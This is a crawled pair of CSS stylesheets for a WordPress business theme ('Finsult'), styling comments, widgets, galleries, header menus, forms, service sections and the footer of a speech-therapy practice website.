   list-style-type: decimal; 
   list-style-position: inside; 
}
.comment-box .media-body ul ul, 
.comment-box .media-body ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}
.comment-box .media-body ol ol, 
.comment-box .media-body ul ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
   margin-left: 15px; 
}


.comment-box .media-body ul,
.comment-box .media-body ol {
    padding: 0;
}
.comment-box .media-body ul li ,
.comment-box .media-body ol li {
    margin-bottom: 10px;
}

.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol {
    margin-left: 15px;
}
.comment-box .media-body ul li ul,
.comment-box .media-body ol li ol,
.comment-box .media-body ol li ul,
.comment-box .media-body ul li ol {
    margin-bottom: 0;
    margin-top: 10px;
}
.comment-box .media-body img {
    max-width: 100%;
}
.comment-box .media-body iframe {
    width: 100% !important;
}
.comment-area .media > .media-list {
    border-top: 0;
}
.comment-list .media-body .comment-info ul blockquote::after {
	display: none;
}
.comment-list .media-body .comment-info ul {
	padding-left: 30px;
	border-top: none;
	list-style: initial !important;
}
/**** Widget ***/
.widget_categories .cat-item {
    margin-bottom: 20px !important;
}
.widget_recent_comments a {
    word-wrap: break-word;
}
.widget .screen-reader-text {
    display: none;
}
.widget ul li {
    margin-bottom: 10px;
}
.widget ul li span {
   // margin-top: -25px;
}
.widget ul li ul {
    margin-left: 15px;
    margin-bottom: 0;
}
.widget ul li ul li {
    margin-top: 20px;
}
.widget.widget_pages ul li ul li, 
.widget.widget_nav_menu ul li ul li {
    margin-top: 10px;
}
.widget.custom_widget_search .widget-title {
    margin-left: 20px;
}
.widget.custom_widget_search form  {
    width: 95%;
    margin: auto;
    border: 1px solid #eeeeee !important;
}
.widget.widget_text .textwidget p {
    margin-bottom: 30px;
}
.widget.widget_text .textwidget p strong {
    font-size: 14px;
}
.widget.widget_text .textwidget p.wp-caption-text {
    margin-bottom: 0;
}
.widget.widget_tag_cloud .tagcloud a {
    font-size: 15px !important;
    line-height: 20px;
}
.wpb_content_element {
	margin-bottom: 0px !important;	
}
.color-white-down .style4{
	color:#e6ebff;
}


.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.post-desk .gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.page-links{
 margin: 25px 0px;
 text-align:center;
}
.wpb_video_widget .wpb_video_wrapper{
	height:320px;
}
.search-toggole {
	width: 40px
}
.navbar-box .search-toggole {
	width: 63px;
}


/*-----------------------
	5 - Footer Widget
------------------------*/

footer .tagcloud a,
footer .widget_tag_cloud a {
    border-color: #809db4;
}

.widget_tag_cloud a:after,
.tagcloud a:after,
footer .tagcloud a:after,
footer .widget_tag_cloud a:after  {
    content: none !important;
}
footer .ft-title {
    margin-bottom: 25px;
}
footer .ft-title span {
    color: #ffffff;
    font-size: 16px;
 }
footer ul li,
footer ul li a {
    color: #809db4;
}
footer select {
    border: 1px solid #3F56B4;
}
footer .screen-reader-text {
    display: none;
}
footer table,
footer table th,
footer table td {
    border: 1px solid #809db4;
	color: #809db4;
}
footer .calendar_wrap caption {
    color: #ffffff;
}
footer .calendar_wrap tbody a,
footer .calendar_wrap tfoot a {
    color: #ffffff;
}
footer .calendar_wrap th,
footer .calendar_wrap th {
    color: #809db4;
}
footer ul li {
    margin-bottom: 10px;
}
footer ul li ul {
    margin-left: 0;
}
footer ul li ul li {
    margin-bottom: 0;
    margin-top: 10px;
}
footer form {
    position: relative;
}
footer form input.form-control {
    outline: none;
    box-shadow: none;
}
footer form button {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    background: transparent;
    border: 0;
}
footer .tagcloud a {
    font-size: 15px !important;
    color: #809db4;
    line-height: 20px;
}
footer .tagcloud a:after {
    color: #809db4;
}
footer .tagcloud a:hover {
    color: #ffaf36;
}
footer p {
    color: #868ba1;
}
.footer-widget ul {
	padding-left: 20px;
}
.footer-widget ul ul ul {
	padding-left: 15px;
}
.admin-bar #sticker {
	top: 32px !important;
}
@media screen and (max-width: 782px) {
	.admin-bar #sticker {
		top: 46px !important;
	}
	.admin-bar .mobile {
		position: fixed !important;
	}
}

.service-two-block span[class^="fa fa-"] {
    font-size: 36px;
    color: #fe5722;
    display: block;
    margin-bottom: 25px;
}
.right-content .job-offer span[class^="fa fa-"] {
    font-size: 24px;
    color: #fe5722;
    vertical-align: top;
    margin-right: 10px;
}

.right-content .job-offer span[class^="fa fa-"]{
    display: inline-block;
}
.form-common .finsult-button{
	max-width:100% !important;
	padding: 8px 30px !important;
}
.contact-details .icon span[class^="fa fa-"] {
    font-size: 36px;
    color: #03a9f5;
}
.widget-page-list li.active{
	border-left: 5px solid #03a9f5;
}
.error-page h2 {
    font-size: 200px;
	font-weight: 700;
	    color: #fff;
}
.error-page p {
    font-size: 24px;
    color: #ffffff;
}
.mrg-bottom-40 {
    margin-bottom: 40px;
}

.error-page {
    color: #ffffff;
    position: absolute;
    overflow: hidden;
    height: 100%;
	width: 100%;
	text-align: center;
}
.bg-blue {
    background: #3f56b4;
}
.error-page .logo {
    margin: 80px 0 30px;
}
.error-page img {
    height: 100%;
    object-fit: cover;
}

.post-password-form input[type='password'] {
 border: 1px solid ##03a9f5;
 outline: none;
 padding-left: 10px;
}
.post-password-form input[type='submit'] {
 background: #03a9f5;
 color: #fff;
 border: 1px solid #03a9f5;
}
.sidebar .widget{
	margin-bottom: 35px;
}
.post-single {
    /* padding-top: 0px !important; */
}
.continer-no-padding .vc_column_container{
	padding-left: 0 !important;
    padding-right: 0 !important;
}
.company-vision-inner .vc_column_container > .vc_column-inner {
    padding-left: 15px !important;
    padding-right: 15px !important;

}
ul#menu-footer-menu {
    list-style: none;
    padding: 0;
}
ul#menu-footer-menu li a{
 color: #fff;
}
.price_slider_amount{
text-align: center;
}
.finsult-vc-inner  .vc_column-inner {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
.non-right .right-content{
	width: 100% !important;
    float: left !important;
}

.search-open .search-form .input-box button {
    color: #fff;
    max-height: 46px;
    background: #fe5722;
    border: 1px solid #ff6600;
}
.search-open .search-form input, 
.search-open .search-form input:focus {
    border: 1px solid #ff6600;
}
.search-open .search-form .input-box button i.fa{
	line-height: 24px;
	color: #fff;
}

.page-links{
	margin: 25px 0px;
}
.page-links .page-links-title {
    color: #1c1c1c;
    font-size: 18px;
    font-weight: 600;
    margin-right: 10px;
}
.page-links a{
	padding: 3px 10px;
    background: #f7f7f7;
	color: #535353;
	margin-right:10px;
}
.page-links a:hover span{
	color: #fe5722;
}
.page-links-title + span,.screen-reader-text + span{
	padding: 6px 10px;
    background: #f7f7f7;
    margin-right: 10px;
	color: #fe5722;
    border: 1px solid #e8e8e8;
}
.page-links a span{
	color: #535353;
}
.blog-list-page-wrap .sticky .post-title a ,
.blog-list-page-wrap .category-sticky .post-title a {
	color: #03a9f5;
}
.blog-list-page-wrap dd,
.blog-single-post-padding .media-body .comment-info dd,
.single .blog-page .post-entry dd {
	margin: 10px 0;
}
.blog-list-page-wrap table,
.blog-list-page-wrap .page-content-markup > ul,
.blog-list-page-wrap .page-content-markup > ol,
.blog-single-post-padding .media-body .comment-info table,
.blog-single-post-padding .media-body .comment-info > ul,
.blog-single-post-padding .media-body .comment-info > ol,
.single .blog-page .post-entry > ul,
.single .blog-page .post-entry > ol,
.single .blog-page .post-entry table {
	margin-bottom: 20px;
}
.blog-list-page-wrap .page-content-markup > ul,
.blog-list-page-wrap .page-content-markup > ol,
.blog-single-post-padding .media-body .comment-info > ul,
.blog-single-post-padding .media-body .comment-info > ol {
	padding-left: 20px;
}
.single .blog-page .post-entry > ul,
.single .blog-page .post-entry > ol {
	padding-left: 20px;
}
.footer-widget ul {
	list-style:none;
	padding-left:0px;
}
.footer-widget .widget_categories ul li{
	line-height:100%;
	margin-bottom:10px;
}
.footer-widget .widget_categories ul li a{
	float:none;
}
.footer-widget ul.sub-menu, 
.footer-widget ul.children {
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: https://stammingerlogopaedie.de/wp-content/themes/stamminger/css/main.css?ver=6.7.2
body_size: 10382
content:
/* This css file is to override bootstarp css
***************************************************** /
* Theme Name: Finsult 
* Theme URI:  http://themeforest.net/user/dixipixi
* Author: DixiPixi
* Author URI: http://dixipixi.com
* Description:  Finance & Consulting Business Template
* Version: 1.0
* License: GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Tags: html5, template, advisor, consulting, finance, insurance, financial
***************************************************** /
|----------------------------------------------------------------------------
| CSS INDEX
|----------------------------------------------------------------------------

1. General Style

2. Topbar Style

3. Header Style

4. Slyder Style

5. Breadcrumb Style

6. All Service Style

7. All Form Style

8. All Testimonial Style

9. All Quote Style

10. MISC Style

11. About Style

12. Blog Post Style

13. Sidebar Style

14. Pagination Style

15. Single Style

16. Team Style

17. Advisor Profile Style

18. Partneer Style

19. History Style

20. Job List Style

21. Job Vacancy Style

22. Pricing Style

23. FAQ Style

24. Footer Style
*/
/*-------------------------
	1. General Style
-------------------------*/
html, html a {
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}

body {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  background: #f7f7f7;
  color: #535353;
}

p {
  line-height: 28px;
  font-size: 15px;
  margin-bottom: 15px;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Play", sans-serif;
  margin: 0 0 10px;
  padding: 0;
  line-height: 100%;
  color: #00213b;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

ul, ol {
  color: #535353;
  font-size: 15px;
  line-height: 24px;
}

img {
  object-fit: cover;
  display: inline-block;
}

a {
  color: inherit;
  text-decoration: none;
  display: inline-block;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #fe5722;
  outline: 0;
}

.section-padding {
  padding: 100px 0;
}

.section-title {
  margin-bottom: 50px;
}

.section-title h2 {
  font-weight: 700;
  position: relative;
}

.section-title h2:before {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 0;
  height: 3px;
  width: 35px;
  background: #fe5722;
}

.background-property {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: scroll;
}

.content-overlap {
  margin-top: -50px;
  padding: 50px 70px 80px 70px;
  border: 1px solid #e8e8e8;
  background: #fff;
}

.border-bottom {
  border-bottom: 1px solid #e8e8e8;
}

.overlap-two {
  margin-top: -50px;
  position: relative;
  border: 1px solid #e8e8e8;
  background: #fff;
}

canvas {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

/*-------------------------
	2 - Button Styles
-------------------------*/
.btn-one, .btn-one:active, .btn-one:visited, .btn-one:focus {
  background-color: #fe5722;
  color: #fff;
  padding: 8px 30px;
  border: 1px solid transparent;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-one:hover {
  border-color: transparent;
  color: #fff;
  background-color: #03a9f5;
}

.btn-two, .btn-two:active, .btn-two:visited, .btn-two:focus {
  padding: 8px 30px;
  border: 1px solid #e8e8e8;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  color: #00213b;
  background-color: #f7f7f7;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-two:hover {
  color: #fff;
  border-color: transparent;
  background-color: #fe5722;
}

.btn-three, .btn-three:active, .btn-three:visited, .btn-three:focus {
  background-color: #03a9f5;
  color: #fff;
  padding: 8px 45px;
  border: 1px solid transparent;
  font-size: 18px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  border-radius: 4px;
  -webkit-transition: 0.4s ease-in;
  -o-transition: 0.4s ease-in;
  transition: 0.4s ease-in;
}

.btn-three:hover {
  border-color: #e8e8e8;
  color: #00213b;
  background-color: #f7f7f7;
}

/*-------------------------
	2. Topbar Style
-------------------------*/
.topbar-section {
  padding: 7px 70px;
  border-bottom: 1px solid #e8e8e8;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  background: #fff;
}

.topbar-section .topbar-right {
  text-align: right;
}

.topbar-section .dropdown img {
  margin-right: 15px;
}

.topbar-section .language-option {
  display: inline-block;
  padding-right: 20px;
  padding-left: 20px;
  position: relative;
  top: 7px;
}

.topbar-section .language-option:before, .topbar-section .language-option:after {
  content: '';
  position: absolute;
  height: 63px;
  width: 1px;
  top: -22px;
  background: #e8e8e8;
}

.topbar-section .language-option:before {
  left: 0;
}

.topbar-section .language-option:after {
  right: 0;
}

.topbar-section .dropdown-menu {
  left: auto;
  right: 0;
  border-radius: 0;
}

.topbar-section .dropdown-menu li a {
  color: #00213b;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.topbar-section .dropdown-menu li a:hover, .topbar-section .dropdown-menu li a:focus {
  color: #fe5722;
  background-image: none;
}

.topbar-left .topbar-left-icon {
  display: inline-block;
  position: relative;
}

.topbar-left .topbar-left-icon:before, .topbar-left .topbar-left-icon:after {
  content: '';
  position: absolute;
  height: 63px;
  width: 1px;
  top: -15px;
  background: #e8e8e8;
}

.topbar-left .topbar-left-icon:before {
  left: 0;
}

.topbar-left .topbar-left-icon:after {
  right: 0;
}

.topbar-left span[class^="icon-"] {
  font-size: 24px;
  line-height: 40px;
  margin-top: 0;
  color: #fe5722;
  padding-left: 18px;
  padding-right: 18px;
}

.topbar-left p {
  color: #00213b;
  margin-bottom: 0;
  margin-left: 15px;
  position: relative;
  top: -3px;
  display: inline-block;
}

.logo-area {
  padding: 30px 70px;
}

.logo-area .logo-left-content {
  margin-top: 7px;
}

.logo-area .logo-right-content {
  text-align: right;
}

.logo-area .logo-right-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.logo-area .logo-right-content ul li {
  display: inline-block;
  margin-right: 80px;
  text-align: left;
}

.logo-area .logo-right-content ul li:last-child {
  margin-right: 0;
}

.logo-area .logo-right-content ul li span[class^="icon-"] {
  font-size: 30px;
  color: #fe5722;
  margin-right: 15px;
  display: inline-block;
}

.logo-area .logo-right-content ul li .contact-info {
  display: inline-block;
}

.logo-area .logo-right-content ul li .contact-info h5 {
  color: #808080;
  margin-bottom: 5px;
}

.logo-area .logo-right-content ul li .contact-info h6 {
  font-size: 16px;
  margin-bottom: 0;
  color: #00213b;
}

/*-------------------------
	3. Header Style
-------------------------*/
/*----------------- HEADER ONE AND COMMON -----------------*/
.navbar-default {
  background: #f7f7f7;
  box-shadow: none;
  border: none;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 1px solid transparent;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar {
  margin-bottom: -9px;
}

.navbar-default .navbar-nav > .active > a {
  background: none;
  box-shadow: none;
  color: #fff;
}

.navbar-default .navbar-nav > .active > a:after {
  width: 100%;
}

.navbar-default .navbar-nav > li > a {
  margin-right: 12px;
  text-shadow: none;
  font-size: 16px;
  color: #fff;
  padding: 25px 18px;
  position: relative;
  font-family: "Play", sans-serif;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:active {
  color: #fe5722;
}

.navbar-default .navbar-nav > li:last-child > a,
.navbar-default .navbar-nav > li.has-sub-menu:last-child > a {
  margin-right: 0;
}

.navbar-default .navbar-nav > li.active > a {
  background: transparent;
  color: #fe5722;
}

.navbar-default .navbar-nav > li.active > a:hover {
  background: transparent;
  color: #fe5722;
}

.navbar-default .navbar-nav > li:first-child > a {
  padding-left: 0;
}

.navbar-default .navbar-nav > li.has-sub-menu > a {
  margin-right: 30px;
}

.navbar-default .navbar-nav > li.has-sub-menu > a:after {
  content: "\f107";
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  font-family: 'FontAwesome';
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.navbar-default .navbar-brand {
  padding: 8px 15px;
  margin-top: -25px;
}

.navbar-default .navbar-inner {
  background: #00213b;
  display: inline-block;
  width: 100%;
  padding: 0 70px;
}

.navbar-default .navbar-collapse {
  padding: 0;
}

.navbar-default .social-icon {
  display: inline-block;
}

.navbar-default .social-icon ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}

.navbar-default .social-icon ul li {
  display: inline-block;
}

.navbar-default .social-icon ul li a {
  color: rgba(255, 255, 255, 0.4);
  font-size: 16px;
  line-height: 70px;
  margin-right: 25px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.navbar-default .social-icon ul li a:hover {
  color: #fe5722;
}

.navbar-default .social-icon ul li:last-child a {
  margin-right: 20px;
}

.navbar-default .navbar-brand {
  display: none;
}

/*----------------------
	Child-Menu
------------------------*/
.navbar-default .has-sub-menu {
  position: relative;
}

.navbar-default .has-sub-menu ul {
  padding-top: 10px;
  padding-bottom: 10px;
  background: rgba(0, 33, 59, 0.9);
}

.navbar-default .has-sub-menu .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  padding-left: 0;
  list-style: none;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  transform: translateY(50px);
  transition: all 0.4s ease-in-out;
}

.navbar-default .has-sub-menu:hover > .sub-menu {
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

.navbar-default .sub-menu li {
  width: 275px;
  padding: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.navbar-default .sub-menu a {
  display: inline-block;
  width: 100%;
  color: rgba(255, 255, 255, 0.8);
  font-size: 12px;
  font-weight: 700;
  padding: 10px 20px;
  text-transform: uppercase;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}

.navbar-default .sub-menu a:hover {
  color: #fe5722;
}

.navbar-default .sub-menu .has-sub-menu:before {
  color: #8c8c8c;
  position: absolute;
  content: "\f105";
  font-family: "FontAwesome";
  top: 14px;
  right: 22px;
}

.navbar-default .sub-menu .sub-menu {
  left: 100%;
  top: 0;
}

.navbar-nav .has-sub-menu button {
  display: none;
}

/*-Cart and Search -----*/
.mini-cart-search {
  display: inline-block;
  height: 44px;
  width: 88px;
  display: none!important;
  position: relative;
  text-align: center;
  background: rgba(255, 255, 255, 0.15);
  margin: 13px 0;
}

div[class^="collapse-"] {
  display: inline-block;
}

div[class^="collapse-"] .fa-cart-arrow-down,
div[class^="collapse-"] .search-btn {
  font-size: 16px;
  line-height: 44px;
  color: #fe5722;
  width: 40px;
}

div[class^="collapse-"] .fa-cart-arrow-down {
  position: relative;
}

div[class^="collapse-"] .fa-cart-arrow-down:after {
  content: '';
  position: absolute;
  right: -2px;
  top: 50%;
  transform: translateY(-7px);
  height: 15px;
  width: 1px;
  background: rgba(255, 255, 255, 0.3);
}

div[class^="collapse-"] .fa-search,
div[class^="collapse-"] .fa-times {
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.4s ease;
}

.search-open {
  position: absolute;
  right: 0;
  bottom: -53px;
  width: 250px;
  z-index: 999;
  display: none;
}

.search-open input {
  border: 1px solid #fe5722;
  border-radius: 0;
  box-shadow: none;
  min-height: 40px;
  background-color: #fff;
}

.search-open input:focus {
  outline: 0;
  box-shadow: none;
  border: 1px solid #ff6600;
}

button.btn-u {
  color: #fff;
  max-height: 40px;
  background: #fe5722;
  border: 1px solid #ff6600;
}

button.btn-u .fa-search {
  padding: 0;
  border: none;
}

/*---------------------------
	4. Slyder Style
-----------------------------*/
.slider-common .rev_slider {
  overflow-x: hidden;
}

.NotGeneric-Title.slider-sub-title,
.NotGeneric-Title.slider-title {
  color: #00213b;
  font-family: "Play", sans-serif;
  font-weight: 700;
}

.NotGeneric-SubTitle.slider-content-text {
  font-weight: 600;
  color: #00213b;
  font-family: "Open Sans", sans-serif;
}

.slider-common .tparrows {
  height: 95px;
  display: inline-block;
  text-align: center;
  top: 44% !important;
  background-color: rgba(0, 33, 59, 0.8);
}

.slider-common .tparrows:before {
  font-family: 'simple-line-icons';
  font-size: 15px;
  color: #fff;
  display: block;
  line-height: 100px;
  text-align: center;
}

.slider-common .tparrows.tp-leftarrow {
  border-radius: 0 5px 5px 0;
}

.slider-common .tparrows.tp-leftarrow:before {
  content: "\e605";
}

.slider-common .tparrows.tp-rightarrow {
  right: 0;
  left: auto !important;
  border-radius: 5px 0 0 5px;
}

.slider-common .tparrows.tp-rightarrow:before {
  content: "\e606";
}

.slider-btn .btn-one {
  transition: all 0.3s ease-in !important;
  letter-spacing: 0.9px !important;
}

/*------------------------------
	5. Breadcrumb Style
---------------------------------*/
.breadcrumb {
  margin: 0;
  padding: 0;
  background: none;
}

.breadcrumb span {
  color: #fe5722;
  font-size: 14px;
  font-weight: 700;
  font-family: "Play", sans-serif;
}

.breadcrumb span a {
  color: #535353;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.breadcrumb span a:hover {
  color: #fe5722;
}

.breadcrumb span .divider {
  color: #535353;
}

.sub-header-inner {
  padding: 180px 70px 95px 70px;
}

/*-------------------------
	6. All Service Style
-------------------------*/
.service-inner {
  padding: 120px 70px;
}

.page-link {
  text-align: right;
  margin-top: 15px;
}

.page-link a {
  font-weight: 700;
  font-size: 16px;
  font-family: "Play", sans-serif;
  color: #00213b;
  position: relative;
  padding-right: 10px;
}

.page-link a i.fa {
  position: absolute;
  right: 0;
  top: 5px;
}

.service-block img {
  margin-bottom: 22px;
}

.service-block-content span {
  font-size: 14px;
  color: #fe5722;
  position: relative;
}

.service-block-content span:after {
  content: ' ';
  height: 1px;
  width: 20px;
  position: absolute;
  right: -25px;
  bottom: 5px;
  background: #fe5722;
}

.service-block-content h4 {
  font-weight: 700;
}

.service-block-content p {
  margin-bottom: 0;
}

/*---- Service Page ----*/
.service-page-wrap .service-block {
  margin-bottom: 70px;
}

.service-page-wrap .service-block.last {
  margin-bottom: 0;
}

.service-page-wrap .section-title {
  margin-bottom: 60px;
}

.service-two-block {
  margin-bottom: 72px;
}

.service-two-block span[class^="icon-"] {
  font-size: 36px;
  color: #fe5722;
  display: block;
  margin-bottom: 25px;
}

.service-two-block h4 {
  font-weight: 700;
  margin-bottom: 22px;
}

.service-two-block p {
  margin-bottom: 0;
}

.service-two-block.last {
  margin-bottom: 0;
}

/*---- Single Service ----*/
.service-thumb {
  margin-bottom: 35px;
}

.single-service-wrap .section-title {
  margin-bottom: 40px;
}

.single-service-wrap .service-text {
  margin-bottom: 50px;
}

.single-chart-area {
  margin-bottom: 55px;
}

.single-chart-area .left-content h4 {
  font-weight: 700;
  margin-bottom: 15px;
}

.single-chart-area .left-content p {
  margin-bottom: 0;
}

/*---- Recent Work ----*/
.recent-work-inner {
  padding: 120px 70px 80px 70px;
  position: relative;
}

.recent-work-bg-half {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 11;
  height: 172px;
  background: #fff;
  border: 1px solid #e8e8e8;
}

.recent-work-block {
  position: relative;
  z-index: 99;
}

.recent-work-block .thumb {
  position: relative;
}

.recent-work-block .recent-work-content {
  position: absolute;
  top: 50%;
  left: 50px;
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block .recent-work-content a h5 {
  positon: raltive;
  color: #fff;
  font-weight: 700;
  margin-bottom: 0;
}

.recent-work-block .recent-work-content a h5:before {
  content: '';
  height: 3px;
  width: 35px;
  position: absolute;
  left: 0;
  top: -15px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block .recent-work-content a:hover h5:before {
  background: #fe5722;
}

.recent-work-block .recent-work-content span {
  display: block;
  color: #fff;
}

.recent-work-block:hover .recent-work-content {
  top: 45%;
  opacity: 1;
}

.recent-work-block .overlay {
  opacity: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.recent-work-block:hover .overlay {
  opacity: 1;
}

/*---- Company Values Section ----*/
.company-values-inner {
  padding: 50px 70px 0 0;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  background: #fff;
}

/*---- Latest News Section ----*/
.latest-news-inner {
  padding: 115px 70px 60px 70px;
}

.overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.4);
}

.latest-news-block .thumb {
  position: relative;
}

.latest-news-block .latest-news-content {
  position: absolute;
  bottom: 30px;
  padding: 0 85px 0 45px;
}

.latest-news-block .latest-news-content a {
  font-family: "Play", sans-serif;
}

.latest-news-block .latest-news-content a h6 {
  line-height: 24px;
  font-weight: 700;
  color: #fff;
  position: relative;
  margin-bottom: 18px;
}

.latest-news-block .latest-news-content a h6:before {
  position: absolute;
  top: -10px;
  left: 0;
  content: ' ';
  height: 3px;
  width: 35px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.latest-news-block .latest-news-content a h6:hover:before {
  background: #fe5722;
}

.latest-news-block .post-meta .date {
  color: #fff;
}

.latest-news-block .post-meta .date i.fa {
  color: #fe5722;
  margin-right: 10px;
}

/*---- Contact Section ----*/
.contact-section-inner {
  padding: 55px 70px 70px 70px;
}

.on-pages .contact-section-inner {
  padding: 110px 70px 65px 70px;
}

.map-area .section-title h2 {
  margin-bottom: 40px;
}

/*-------------------------
	7. All Form Style
-------------------------*/
input:focus,
input:active,
select:focus,
select:focus option,
select:active, textarea:focus,
textarea:active
input[type="file"]:focus {
  outline: 0 !important;
  box-shadow: none;
}

input[type="file"]::-webkit-file-upload-button {
  background: #f7f7f7;
  box-shadow: none;
  border: none;
  padding: 6px 10px;
  border: 1px solid #e8e8e8;
}

input[type="file"]::-webkit-file-upload-button:focus {
  boxshadow: none;
  outline: 0;
}

button:focus, button:active {
  outline: 0;
}

::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #535353;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: #535353;
}

:-ms-input-placeholder {
  /* IE 10+ */
  color: #535353;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: #535353;
}

.form-common input[type="text"],
.form-common input[type="email"] {
  display: block;
  width: 100%;
  line-height: 100%;
  padding: 10px 0 10px 20px;
  border: 1px solid #e8e8e8;
  margin-bottom: 30px;
}

.form-common select {
  display: block;
  width: 100%;
  line-height: 100%;
  padding: 10px 0px 10px 20px;
  border: 1px solid #e8e8e8;
  margin-bottom: 30px;
  position: relative;
}

.form-common .form-select {
  position: relative;
}

.form-common .form-select:after {
  content: "\f107";
  position: absolute;
  right: 7px;
  top: 10px;
  height: 20px;
  text-align: center;
  width: 30px;
  background: #fff;
  font-family: 'FontAwesome';
}

.form-common textarea {
  padding: 20px 0 0 20px;
  border: 1px solid #e8e8e8;
  resize: none;
  width: 100%;
  display: block;
  margin-bottom: 30px;
}

input[type="file"] {
  border: none;
  padding: 0;
}

.form-style-two .left-field {
  margin-right: 27px;
}

.form-style-two input[type="text"],
.form-style-two input[type="email"] {
  width: 48%;
  display: inline-block;
}

.contact-details ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contact-details ul li {
  clear: both;
  display: inline-block;
  width: 100%;
  margin-bottom: 33px;
}

.contact-details ul li:last-child {
  margin-bottom: 0;
}

.contact-details ul li:last-child .icon:after {
  height: 50px;
}

.contact-details .icon {
  float: left;
  position: relative;
  width: 30px;
}

.contact-details .icon:after {
  content: '';
  height: 95px;
  width: 1px;
  background: #e8e8e8;
  position: absolute;
  right: -30px;
  top: 0;
}

.contact-details .icon span[class^="icon-"] {
  font-size: 36px;
  color: #03a9f5;
}

.contact-details .text {
  width: 75%;
  float: right;
}

.contact-details .text span {
  display: block;
}

.content-overlap.contact-page-wrap {
  background-color: #fff;
  margin-bottom: 120px;
}

.temp-hide {
  display: none;
}

.input-success {
  paadding: 10px;
  border: 1px solid #03a9f5;
}

.input-error {
  paadding: 10px;
  border: 1px solid #fb0d29;
}

